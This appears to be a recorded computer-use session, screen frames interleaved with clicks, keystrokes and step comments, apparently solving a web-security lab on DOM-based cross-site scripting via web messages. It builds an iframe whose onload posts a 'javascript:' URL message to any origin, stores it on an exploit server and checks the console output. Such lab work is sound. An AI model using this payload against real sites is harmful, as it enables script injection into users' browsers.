
{"action": "mouse_move", "coordinate": [258, 199]}

{"action": "type", "text": "vim"}

{"action": "key", "text": "Return"}

- Complete onload="this.contentWindow.postMessage('javascript:console.log(1);//http:', '*')" on the iframe
{"action": "type", "text": "this."}

{"action": "type", "text": "cont"}

{"action": "type", "text": "entWindow.pos"}

{"action": "type", "text": "Message("}

{"action": "type", "text": "')"}

{"action": "type", "text": "\""}

{"action": "type", "text": ">"}

{"action": "mouse_move", "coordinate": [299, 246]}

{"action": "mouse_move", "coordinate": [362, 236]}

{"action": "mouse_move", "coordinate": [232, 241]}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": ", '"}

{"action": "type", "text": "*"}

- Copy the lab site URL into the iframe src and store the exploit
{"action": "left_click", "coordinate": [286, 468]}

{"action": "mouse_move", "coordinate": [126, 106]}

{"action": "left_click", "coordinate": [278, 41]}

{"action": "left_click", "coordinate": [298, 23]}

{"action": "mouse_move", "coordinate": [289, 422]}

{"action": "left_click", "coordinate": [231, 468]}

- View the exploit, confirm 1 is logged in the Console, and return to the blog tab
{"action": "left_click", "coordinate": [286, 468]}
